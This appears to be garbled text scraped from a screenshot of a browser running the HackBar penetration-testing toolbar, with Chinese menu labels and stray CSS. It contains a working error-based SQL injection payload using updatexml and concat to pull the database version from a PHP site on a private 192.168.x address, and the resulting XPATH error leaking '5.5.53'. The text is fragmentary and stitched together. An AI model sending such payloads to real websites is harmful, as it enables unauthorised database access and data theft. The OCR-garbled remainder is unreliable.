 http://192.168...sion),0x7e),1) 选项
无法访问纯真网络 }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:8085/index.php?r=software&cid=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
修改错误：XPATH syntax error: '~5.5.53~'